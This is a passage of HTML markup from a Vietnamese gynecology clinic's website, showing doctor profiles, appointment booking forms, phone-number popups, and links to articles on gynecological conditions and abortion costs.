              <li>
                <img data-src="https://khambenhphukhoa.net/public/a/i/bs/bs-5.png" alt="B.sĩ Lan Hương">
                <div class="text">
                  <div class="name">Bs. <span>Lan Hương</span></div>
                  <p>Bác sĩ Sản phụ khoa cấp I - Đại học Y Hà Nội.</p>
                  <p>Bác sĩ từng công tác tại các bệnh viện lớn tại Hà Nội.</p>
                  <p>Top 5 bác sĩ xuất sắc trong áp dụng chữa viêm lộ tuyến cổ tử cung bằng phương pháp RFA sóng cao tần Không Đốt.</p>
                  <p>Hơn 20 Năm kinh nghiệm chuyên môn trong lĩnh vực sản phụ khoa.</p>
                  <a href="javascript:;" class="btn-team-bs booking" data-toggle="modal" data-target="#book_ntlh">Đặt lịch hẹn</a>
                </div>
              </li>
              <li>
                <img data-src="https://khambenhphukhoa.net/public/a/i/bs/bs-2.png" alt="B.sĩ Nguyễn Phương Thảo">
                <div class="text">
                  <div class="name">Bs. <span>Phương Thảo</span></div>
                  <p>Bác sĩ chuyên khoa I – chuyên ngành Y học cổ truyền.</p>
                  <p>Nguyên giảng viên đại học Y Thái Bình.</p>
                  <p>Đạt được nhiều thành tích xuất sắc, vinh dự nhận bằng khen, giấy khen vì sự nghiệp y tế.</p>
                  <a href="javascript:;" class="btn-team-bs booking" data-toggle="modal" data-target="#book_ntlh">Đặt lịch hẹn</a>
                </div>
              </li>
            </ul>
        </div>
        </div>
        <aside id="sidebar" class="cxs12 cmd4 clg3">
    <div id="banner_sb" class="box_sb">
        <a href="javascript" onclick="openZoosUrl();LR_HideInvite();return false;">
            <img data-src="https://khambenhphukhoa.net/public/a/i/sb-img1.jpg" alt="">
        </a>
    </div>
    <div id="menu_sb" class="box_sb">
        <div class="tit_sb">
            <i class="iconkbpk-menusb"></i>
            <span>Phụ khoa</span>
        </div>
        <ul id="cate_sb">
                        <li><a href="viem-tiet-nieu.html">Vi&ecirc;m tiết niệu</a></li>
                        <li><a href="viem-phu-khoa.html">Vi&ecirc;m phụ khoa</a></li>
                        <li><a href="viem-vung-chau.html">Vi&ecirc;m v&ugrave;ng chậu</a></li>
                        <li><a href="benh-viem-am-dao.html">Vi&ecirc;m &acirc;m đạo</a></li>
                        <li><a href="roi-loan-kinh-nguyet.html">Rối loạn kinh nguyệt</a></li>
                        <li><a href="khi-hu-bat-thuong.html">Kh&iacute; hư bất thường</a></li>
                        <li><a href="benh-tu-cung.html">Bệnh tử cung</a></li>
                        <li><a href="lam-dep-vung-kin.html">L&agrave;m đẹp v&ugrave;ng k&iacute;n</a></li>
                        <li><a href="vo-sinh-nu.html">V&ocirc; sinh nữ</a></li>
                        <li><a href="kiem-tra-phu-khoa.html">Kiểm tra phụ khoa</a></li>
                        <li><a href="benh-xa-hoi.html">Bệnh x&atilde; hội</a></li>
                    </ul>
    </div>
    <div id="frm_sb" class="box_sb">
        <p>Đặt hẹn với bác sĩ</p>
        <div class="d_contact">
            <input type="hidden" class="d-fullname" value="ADW">
            <input type="hidden" class="d-location" value="Form sidebar">
                            <input type="hidden" class="d-redirect" value="1">
                        <input type="hidden" class="d-id" value="Form sidebar">
            <input type="text" placeholder="Họ và tên (*)">
            <input type="text" class="d-phone" placeholder="Số điện thoại (*)">
            <input type="text" placeholder="Tỉnh, thành phố (*)">
            <textarea class="d-content" placeholder="Nội dung (*)"></textarea>
            <div class="btn">
                <span>Bảo mật an toàn<br>thông tin bệnh nhân</span>
                <button class="d-send">
                    <i class="fa fa-paper-plane-o" aria-hidden="true"></i>
                    <span>Gửi</span>
                </button>
            </div>
        </div>
    </div>
    <div id="news_sb" class="box_sb">
        <div class="tit_sb">
            <i class="iconkbpk-sb_news"></i>
            <span>Tin tức</span>
        </div>
        <ul id="posts_sb">
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/thoat-khoi-noi-am-anh-benh-viem-lo-tuyen-nho-cach-chua-hieu-qua.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21568695153.jpg) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/thoat-khoi-noi-am-anh-benh-viem-lo-tuyen-nho-cach-chua-hieu-qua.html" class="name">Tho&aacute;t khỏi nỗi &aacute;m ảnh bệnh vi&ecirc;m lộ tuyến nhờ c&aacute;ch chữa hiệu quả</a>
                    <a href="https://khambenhphukhoa.net/thoat-khoi-noi-am-anh-benh-viem-lo-tuyen-nho-cach-chua-hieu-qua.html" class="rm">Xem thêm</a>
                </div>
            </li>
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/bang-gia-chi-phi-mo-viem-tuyen-bartholin-tung-hang-muc-cu-the-nam-2021.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21634183718.png) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/bang-gia-chi-phi-mo-viem-tuyen-bartholin-tung-hang-muc-cu-the-nam-2021.html" class="name">Bảng gi&aacute; chi ph&iacute; mổ vi&ecirc;m tuyến Bartholin từng hạng mục cụ thể năm 2025</a>
                    <a href="https://khambenhphukhoa.net/bang-gia-chi-phi-mo-viem-tuyen-bartholin-tung-hang-muc-cu-the-nam-2021.html" class="rm">Xem thêm</a>
                </div>
            </li>
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/sung-moi-lon-noi-lo-tham-kin-cua-phai-dep.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21638939628.png) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/sung-moi-lon-noi-lo-tham-kin-cua-phai-dep.html" class="name">Sưng m&ocirc;i lớn &ndash; Nỗi lo thầm k&iacute;n của ph&aacute;i đẹp</a>
                    <a href="https://khambenhphukhoa.net/sung-moi-lon-noi-lo-tham-kin-cua-phai-dep.html" class="rm">Xem thêm</a>
                </div>
            </li>
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/phuong-phap-dieu-tri-sui-mao-ga-nu-duoc-nhieu-chuyen-gia-tin-tuong.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21677308656.jpg) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/phuong-phap-dieu-tri-sui-mao-ga-nu-duoc-nhieu-chuyen-gia-tin-tuong.html" class="name">Phương ph&aacute;p điều trị s&ugrave;i m&agrave;o g&agrave; nữ được nhiều chuy&ecirc;n gia tin tưởng </a>
                    <a href="https://khambenhphukhoa.net/phuong-phap-dieu-tri-sui-mao-ga-nu-duoc-nhieu-chuyen-gia-tin-tuong.html" class="rm">Xem thêm</a>
                </div>
            </li>
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/chi-phi-pha-thai-1-thang-tuoi.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21690772824.png) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/chi-phi-pha-thai-1-thang-tuoi.html" class="name">Cập nhật bảng gi&aacute; chi ph&iacute; ph&aacute; thai 1 th&aacute;ng tuổi 2025</a>
                    <a href="https://khambenhphukhoa.net/chi-phi-pha-thai-1-thang-tuoi.html" class="rm">Xem thêm</a>
                </div>
            </li>
                    </ul>
    </div>
</aside>        <div class="cxs12">
          <div id="similar">
            <div id="sim_tit">
              <i class="iconkbpk-simtitle"></i>
              <span>Bài viết liên quan</span>
            </div>
            <ul id="sim_ct">
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/chi-phi-pha-thai-theo-tung-phuong-phap-tim-hieu-ky-de-khong-lua-chon-sai.html"><i style="background-image:url(public/upload/news/1752313657.jpg);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/chi-phi-pha-thai-theo-tung-phuong-phap-tim-hieu-ky-de-khong-lua-chon-sai.html" class="name">Chi ph&iacute; ph&aacute; thai theo từng phương ph&aacute;p: T&igrave;m hiểu kỹ để kh&ocirc;ng lựa chọn sai</a>
                  <a href="https://khambenhphukhoa.net/chi-phi-pha-thai-theo-tung-phuong-phap-tim-hieu-ky-de-khong-lua-chon-sai.html" class="rm">Xem thêm</a>
                </div>
              </li>
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/pha-thai-an-toan-het-bao-nhieu-tien-cap-nhat-bang-gia-moi-nhat-2025.html"><i style="background-image:url(public/upload/news/1752312614.png);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/pha-thai-an-toan-het-bao-nhieu-tien-cap-nhat-bang-gia-moi-nhat-2025.html" class="name">Ph&aacute; thai an to&agrave;n hết bao nhi&ecirc;u tiền? Cập nhật bảng gi&aacute; mới nhất 2025</a>
                  <a href="https://khambenhphukhoa.net/pha-thai-an-toan-het-bao-nhieu-tien-cap-nhat-bang-gia-moi-nhat-2025.html" class="rm">Xem thêm</a>
                </div>
              </li>
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/chi-phi-pha-thai-bang-thuoc-bao-nhieu-tien-dung-voi-thuc-hien-neu-chua-biet-dieu-nay.html"><i style="background-image:url(public/upload/news/1751595135.jpg);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/chi-phi-pha-thai-bang-thuoc-bao-nhieu-tien-dung-voi-thuc-hien-neu-chua-biet-dieu-nay.html" class="name">Chi ph&iacute; ph&aacute; thai bằng thuốc bao nhi&ecirc;u tiền? Đừng vội thực hiện nếu chưa biết điều n&agrave;y</a>
                  <a href="https://khambenhphukhoa.net/chi-phi-pha-thai-bang-thuoc-bao-nhieu-tien-dung-voi-thuc-hien-neu-chua-biet-dieu-nay.html" class="rm">Xem thêm</a>
                </div>
              </li>
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/chi-phi-thap-rui-ro-cao-pha-thai-tai-nha-khong-he-an-toan-nhu-ban-nghi.html"><i style="background-image:url(public/upload/news/1751513194.png);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/chi-phi-thap-rui-ro-cao-pha-thai-tai-nha-khong-he-an-toan-nhu-ban-nghi.html" class="name">Chi ph&iacute; thấp, rủi ro cao: Ph&aacute; thai tại nh&agrave; kh&ocirc;ng hề &ldquo;an to&agrave;n&rdquo; như bạn nghĩ!</a>
                  <a href="https://khambenhphukhoa.net/chi-phi-thap-rui-ro-cao-pha-thai-tai-nha-khong-he-an-toan-nhu-ban-nghi.html" class="rm">Xem thêm</a>
                </div>
              </li>
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/pha-thai-co-dau-khong-thai-may-tuan-thi-pha-duoc.html"><i style="background-image:url(public/upload/news/1751526890.jpg);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/pha-thai-co-dau-khong-thai-may-tuan-thi-pha-duoc.html" class="name">​​​​​​​Ph&aacute; thai c&oacute; đau kh&ocirc;ng?- Thai mấy tuần th&igrave; ph&aacute; được?</a>
                  <a href="https://khambenhphukhoa.net/pha-thai-co-dau-khong-thai-may-tuan-thi-pha-duoc.html" class="rm">Xem thêm</a>
                </div>
              </li>
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/giai-dap-thac-mac-hut-thai-bac-si-noi-gi-ve-muc-do-an-toan-va-rui-ro.html"><i style="background-image:url(public/upload/news/1751509350.jpg);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/giai-dap-thac-mac-hut-thai-bac-si-noi-gi-ve-muc-do-an-toan-va-rui-ro.html" class="name">Giải đ&aacute;p thắc mắc h&uacute;t thai: B&aacute;c sĩ n&oacute;i g&igrave; về mức độ an to&agrave;n v&agrave; rủi ro?</a>
                  <a href="https://khambenhphukhoa.net/giai-dap-thac-mac-hut-thai-bac-si-noi-gi-ve-muc-do-an-toan-va-rui-ro.html" class="rm">Xem thêm</a>
                </div>
              </li>
                          </ul>
          </div>
        </div>
      </div>
    </div>
  </section>
  <!-- Nguyễn Thị Lan Hương -->
<div id="book_ntlh" class="modal">
  <div class="modal-dialog">
    <div class="modal-content d_contact">
      <div class="modal-header">
        <div class="img">
          <img src="https://khambenhphukhoa.net/public/a/i/bs/wiget_bs_ntlh.png" alt="Bác sĩ CK I Nguyễn Thị Lan Hương">
        </div>
        <div class="text">
          <p><strong>BS.CKI Nguyễn Thị Lan Hương</strong></p>
          <p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
        </div>
        <a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_ntlh"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      </div>
      <div class="modal-body">
        <input type="hidden" class="d-fullname" value="ADW">
        <input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
        <div class="frm-group">
          <i class="fa fa-user" aria-hidden="true"></i>
          <input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
        </div>
        <div class="frm-group no-bd">
          <label><input type="radio" name="gender" value="0"> Nam</label>
          <label><input type="radio" name="gender" value="1"> Nữ</label>
        </div>
        <div class="frm-group">
          <i class="fa fa-mobile" aria-hidden="true"></i>
          <input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
        </div>
        <div class="frm-group">
          <i class="fa fa-map-marker" aria-hidden="true"></i>
          <input type="text" name="book_address" placeholder="Địa chỉ">
        </div>
        <div class="frm-group">
          <i class="fa fa-calendar-check-o" aria-hidden="true"></i>
          <input type="text" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
        </div>
        <div class="frm-group last">
          <i class="fa fa-plus-circle" aria-hidden="true"></i>
          <textarea name="book_content" placeholder="Lý do khám"></textarea>
        </div>
        <input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Giao Thị Kim Vân">
        <p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
        <button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
      </div>  
    </div>
  </div>
</div>
<!-- Giao Thị Kim Vân -->
<div id="book_gtkv" class="modal">
  <div class="modal-dialog">
    <div class="modal-content d_contact">
      <div class="modal-header">
        <div class="img">
          <img src="https://khambenhphukhoa.net/public/a/i/bs/wiget_bs_gtkv.png" alt="Bác sĩ CK I Giao Thị Kim Vân">
        </div>
        <div class="text">
          <p><strong>BS.CKI Giao Thị Kim Vân</strong></p>
          <p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
        </div>
        <a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_gtkv"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      </div>
      <div class="modal-body">
        <input type="hidden" class="d-fullname" value="ADW">
        <input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
        <div class="frm-group">
          <i class="fa fa-user" aria-hidden="true"></i>
          <input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
        </div>
        <div class="frm-group no-bd">
          <label><input type="radio" name="gender" value="0"> Nam</label>
          <label><input type="radio" name="gender" value="1"> Nữ</label>
        </div>
        <div class="frm-group">
          <i class="fa fa-mobile" aria-hidden="true"></i>
          <input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
        </div>
        <div class="frm-group">
          <i class="fa fa-map-marker" aria-hidden="true"></i>
          <input type="text" name="book_address" placeholder="Địa chỉ">
        </div>
        <div class="frm-group">
          <i class="fa fa-calendar-check-o" aria-hidden="true"></i>
          <input type="text" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
        </div>
        <div class="frm-group last">
          <i class="fa fa-plus-circle" aria-hidden="true"></i>
          <textarea name="book_content" placeholder="Lý do khám"></textarea>
        </div>
        <input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Giao Thị Kim Vân">
        <p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
        <button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
      </div>  
    </div>
  </div>
</div>	</main>
	<footer>
    <div class="ctn">
        <ul id="list_contact">
            <li class="fb">
                <a href="https://www.facebook.com/%C4%90a-Khoa-Qu%E1%BB%91c-T%E1%BA%BF-C%E1%BB%99ng-%C4%90%E1%BB%93ng-H%C3%A0-N%E1%BB%99i-367953250577136/">
                    <i class="iconkbpk-ft1"></i>
                    <span class="text">
                        <strong>Facebook</strong>
                        Kết nối dễ dàng
                    </span>
                </a>
            </li>
            <li class="live">
                <a href="javascript:;" class="btn-callto">
                    <i class="iconkbpk-ft2"></i>
                    <span class="text">
                        <strong>0383.666.193</strong>
                        <strong>0243.3131.999</strong>
                    </span>
                </a>
            </li>
            <li class="hotline">
                <a href="javascript:;" onclick="openZoosUrl();LR_HideInvite();return false;">
                    <i class="iconkbpk-ft3"></i>
                    <span class="text">
                        <strong>Chat<br>trực tuyến</strong>
                    </span>
                </a>
            </li>
        </ul>
        <div class="row">
            <div class="cxs12 cmd7">
                <div class="col">
                    <div class="tit-ft">Thông tin liên hệ</div>
                    <ul>
                        <li>
                            <i class="fa fa-map-marker" aria-hidden="true"></i>
                            <span>Số 193 B&agrave; Triệu - H&agrave; Nội</span>
                        </li>
                        <li>
                            <i class="fa fa-envelope" aria-hidden="true"></i>
                            <span>dakhoacongdong193@gmail.com</span>
                        </li>
                    </ul>
                    <div class="tit-ft">Thời gian làm việc</div>
                    <p>Làm việc từ: <strong>8:00 - 20:00</strong></p>
                    <p>tất cả các ngày nghỉ, ngày lễ, tết</p>
                </div>
                <div class="col">
                    <div class="tit-ft">Chuyên khoa</div>
                    <ul id="cate-ft">
                                                <li><a href=" https://khambenhphukhoa.net/kiem-tra-phu-khoa.html ">Kiểm tra phụ khoa</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/benh-viem-am-dao.html ">Bệnh vi&ecirc;m &acirc;m đạo</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/roi-loan-kinh-nguyet.html ">Rối loạn kinh nguyệt</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/khi-hu-bat-thuong.html ">Kh&iacute; hư bất thường</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/benh-tu-cung.html ">Bệnh tử cung</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/viem-phu-khoa.html ">Vi&ecirc;m phụ khoa</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/lam-dep-vung-kin.html ">L&agrave;m đẹp v&ugrave;ng k&iacute;n</a></li>
                                            </ul>
                </div>
            </div>
            <div class="cxs12 cmd5">
                <div id="maps">
                    <a href="https://www.google.com/maps/place/Ph%C3%B2ng+kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.0095363,105.8470184,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ab8ebd35140f:0xcebffe0b670aba1a!8m2!3d21.0095313!4d105.8492071">
                        <img data-src="https://khambenhphukhoa.net/public/a/i/maps.png" alt="Địa chỉ phòng khám đa khoa quốc tế cộng đồng">
                    </a>
                </div>
            </div>
        </div>
        <p style="text-align: center;">(Hiệu quả điều trị và hồi phục tùy thuộc vào cơ địa mỗi người<br>Người bệnh nên liên hệ trước để được tư vấn cụ thể)</p>
    </div>
</footer>	<div id="menu_mobile" class="hmd hlg">
    <div id="bg_m_mobile" class="bgoverlay"></div>
    <div class="in">
        <div class="top">
            <form action="https://khambenhphukhoa.net/tim-kiem" method="post">
                <input type="text" name="search_news" placeholder="Tìm kiếm..">
                <button type="submit" name="btn_s"><i class="fa fa-search" aria-hidden="true"></i></button>
                <input type="hidden" name="_token" value="LajL8KJltEa5EWmevSsldxRQagfPWcu7hUBIqS3d">
            </form>
        </div>
        <img src="public/a/i/m-img.jpg" alt="" style="width: 100%;">
        <ul id="m_list">
            <li>
                <a href="https://khambenhphukhoa.net">
                    <i class="iconkbpk-mm1"></i>
                    <span>Trang chủ</span>
                </a>
            </li>
                                                            <li >
                <a href=" http://khambenhphukhoa.net/phong-kham-da-khoa-quoc-te-cong-dong-dia-chi-cham-soc-suc-khoe-sinh-san-dang-tin-cay-cua-chi-em-nu-gioi.html ">
                    <i class="iconkbpk-mm2"></i>
                    <span>Giới thiệu</span>
                </a>
                            </li> 
                                                            <li  class="active" >
                <a href="javascript:;">
                    <i class="iconkbpk-mm3"></i>
                    <span>Mục bệnh</span>
                </a>
                                <ul>
                                                                                                                                                                                                                            <li>
                        <a href=" https://khambenhphukhoa.net/viem-tiet-nieu.html ">Vi&ecirc;m tiết niệu</a>
                                                <i class="fa fa-angle-right"></i>
                        <ul>
                                                                                                                                                                                                                                                                                                                                                                            <li><a href=" https://khambenhphukhoa.net/viem-nieu-dao.html ">Vi&ecirc;m niệu đạo</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
                                            </li>
                                                                                                                        <li>
                        <a href=" https://khambenhphukhoa.net/viem-phu-khoa.html ">Vi&ecirc;m phụ khoa</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/ke-hoach-hoa-gia-dinh.html ">Kế hoạch h&oacute;a gia đ&igrave;nh</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/viem-vung-chau.html ">Vi&ecirc;m v&ugrave;ng chậu</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/benh-viem-am-dao.html ">Bệnh vi&ecirc;m &acirc;m đạo</a>
                                                <i class="fa fa-angle-right"></i>
                        <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href=" https://khambenhphukhoa.net/viem-am-dao.html ">Vi&ecirc;m &acirc;m đạo</a></li>
                                                                                                                <li><a href=" https://khambenhphukhoa.net/viem-am-dao-trichomonal.html ">Vi&ecirc;m &acirc;m đạo trichomonal</a></li>
                                                                                                                <li><a href=" https://khambenhphukhoa.net/ngua-am-dao.html ">Ngứa &acirc;m đạo</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                            </li>
                                                                                                                                                                                                        <li>
                        <a href=" https://khambenhphukhoa.net/roi-loan-kinh-nguyet.html ">Rối loạn kinh nguyệt</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/khi-hu-bat-thuong.html ">Kh&iacute; hư bất thường</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/benh-tu-cung.html ">Bệnh tử cung</a>
                                                <i class="fa fa-angle-right"></i>
                        <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href=" https://khambenhphukhoa.net/viem-tu-cung.html ">Vi&ecirc;m tử cung</a></li>
                                                                                                                <li><a href=" https://khambenhphukhoa.net/viem-co-tu-cung.html ">Vi&ecirc;m cổ tử cung</a></li>
                                                                                                                                                                                                                                                                                                                                                <li><a href=" https://khambenhphukhoa.net/viem-lo-tuyen-co-tu-cung.html ">Vi&ecirc;m lộ tuyến cổ tử cung</a></li>
                                                                                </ul>
                                            </li>
                                                                                                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/lam-dep-vung-kin.html ">L&agrave;m đẹp v&ugrave;ng k&iacute;n</a>
                                                <i class="fa fa-angle-right"></i>
                        <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li><a href=" https://khambenhphukhoa.net/thu-nho-am-dao.html ">Thu nhỏ &acirc;m đạo</a></li>
                                                                                                                <li><a href=" https://khambenhphukhoa.net/va-mang-trinh.html ">V&aacute; m&agrave;ng trinh</a></li>
                                                                                                                                                                                                </ul>
                                            </li>
                                                                                                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/kiem-tra-phu-khoa.html ">Kiểm tra phụ khoa</a>
                                            </li>
                                                                                                </ul>
                            </li> 
                                                            <li >
                <a href=" https://khambenhphukhoa.net/bac-si ">
                    <i class="iconkbpk-mm4"></i>
                    <span>B&aacute;c sĩ</span>
                </a>
                            </li> 
                                                            <li >
                <a href=" https://khambenhphukhoa.net/chi-duong ">
                    <i class="iconkbpk-mm5"></i>
                    <span>Chỉ đường</span>
                </a>
                            </li> 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
        <a href="javascript:;" class="icon-close">x</a>
    </div>
</div>	<script src="https://khambenhphukhoa.net/public/a/j/j.js?v=1768968542"></script>
		<div id="popup-guiso">
	<div id="guiso-overlay" class="bgoverlay"></div>
	<div id="popup-guiso_wrap">
		<div id="popup-guiso_txt">
			<span class="line1">ĐỂ KHÔNG MẤT CƯỚC PHÍ ĐIỆN THOẠI</span>
			<span class="line2">Bạn hãy để lại số điện thoại <b>TẠI ĐÂY</b>!</span>
			<span class="line3">bác sĩ chuyên khoa trực tiếp gọi lại cho bạn</span>
			<span class="line4"><em>*** Bảo mật tuyệt đối thông tin cá nhân !</em></span>
		</div>
		<div id="popup-guiso_frm">
			<div class="d_contact">
				<input type="hidden" class="d-url" value="?popup">
				<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Popup gửi số">
									<input type="hidden" class="d-redirect" value="1">
								<div class="popup-guiso_ginput">
					<input type="number" class="d-phone" placeholder="Nhập số điện thoại">
					<button class="d-send">
						<i class="fa fa-paper-plane" aria-hidden="true"></i>
						<span>Gửi</span>
					</button>
				</div>
			</div>
			<div class="popup-guiso_gbtn">
				<a href="javascript:;" class="btn-callto" id="popup-guiso_call">
					<img src="public/a/i/i_popup/pgs-icon-phone.png" alt="">
					<span>Gọi bác sĩ</span>
				</a>
				<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank" id="popup-guiso_live">
					<img src="public/a/i/i_popup/pgs-icon-chat.png" alt="">
					<span>Chat Online</span>
				</a>
				
			</div>
		</div>
		<a href="javascript:void(0);" id="popup-guiso_close"><i class="fa fa-times-circle-o" aria-hidden="true"></i></a>
	</div>
</div>	<div id="fixbot" class="hsm">
	<img data-src="https://khambenhphukhoa.net/public/a/i/i_popup/fixbot-img.gif" alt="">
	<div id="fixbot-btns">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="fixbot-livechat"></a>
		<a href="javascript:;" class="btn-callto" id="fixbot-hotline"></a>
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"></a>
	</div>
</div>
<script>
	jQuery(function($) {
		$("#fixbot-p0d").click(function(){
			$('#popup-gk0d').fadeIn(400);
		});
	});
</script>
<div id="fixright">
	<div id="fixright-pc" class="hxs dsm">
		<img data-src="https://khambenhphukhoa.net/public/a/i/fixright-pc.png" alt="">
		<div id="fixr-pc_links">
			<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="fixr-link_live"></a>
			<a href="javascript:;" class="btn-callto" id="fixr-link_hotline"></a>
			<a href="https://zalo.me/0398506485" id="fixr-link_zalo"></a>
		</div>
	</div>
</div>
	<div id="popup-top" class="hsm">
	<div class="btnmenu" style="margin-right:10px"><i class="fa fa-bars" aria-hidden="true"></i></div>
	<div id="popup-top_frm" class="d_contact">
		<input type="hidden" class="d-fullname" value="ADW">
		<input type="hidden" class="d-location" value="Popup đầu trang">
					<input type="hidden" class="d-redirect" value="1">
				<input type="text" class="d-phone" placeholder="Nhập số điện thoại để được tư vấn">
		<button class="d-send">Gửi</button>
	</div>
	<div id="popup-top_hotline">
		<a href="javascript:;" class="btn-callto">
			<i class="fa fa-phone-square" aria-hidden="true"></i>
		</a>
	</div>
</div>	<div id="popup-gk0d">
	<div id="gk0d-Ovl" class="bgoverlay"></div>
	<div id="gk0dWrp">
		<div id="gk0dImg">
			<img src="https://khambenhphukhoa.net/public/a/i/gk0d-img.png" alt="">
		</div>
		<div id="gk0dFrm" class="d_contact">
			<input type="hidden" class="d-fullname" value="ADW">
			<input type="hidden" class="d-location" value="Popup gửi số">
			<input type="number" class="d-phone" placeholder="Nhập số điện thoại">
			<button class="d-send"><i class="fa fa-paper-plane" aria-hidden="true"></i>Gửi ngay</button>
		</div>
		<span id="gk0dCls"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
</div>
<script>
	jQuery(function($) {
		$("#gk0dCls,#gk0d-Ovl").click(function(){
			$('#popup-gk0d').fadeOut(400);
		});
	});
</script>		<!-- <script src="https://khambenhphukhoa.net/public/a/j/jquery.toc.js"></script>
<script type="text/javascript">
  var postCtnt = document.getElementById('postCntn');
  var tocPost = document.createElement('div');
  tocPost.id = 'toc_post';
  if($(window).width() >= 768) {
    tocPost.innerHTML = '<div id="tit_toc"><b class="tocTitle"><i class="fa fa-list-ol" aria-hidden="true"></i> Mục lục chính</b><span id="toc_toggle">[Ẩn]</span></div><ul id="l_toc"></ul>';
  }else{
    tocPost.innerHTML = '<div id="tit_toc"><b class="tocTitle"><i class="fa fa-list-ol" aria-hidden="true"></i> Mục lục chính</b><span id="toc_toggle">[Hiện thị]</span></div><ul id="l_toc" style="display:none"></ul>';
  }
  var heading = postCtnt.querySelector('h2,h3');
  var paragraphs = postCtnt.getElementsByTagName('p');
  if (heading) {
      // Thực hiện các hành động mong muốn với thẻ heading đầu tiên
      if($(window).width() >= 768) {
        heading.insertAdjacentElement('afterend', tocPost);
      }else{
        postCtnt.insertBefore(tocPost, heading);
      }
  } else {
      var secondParagraph = paragraphs[1];
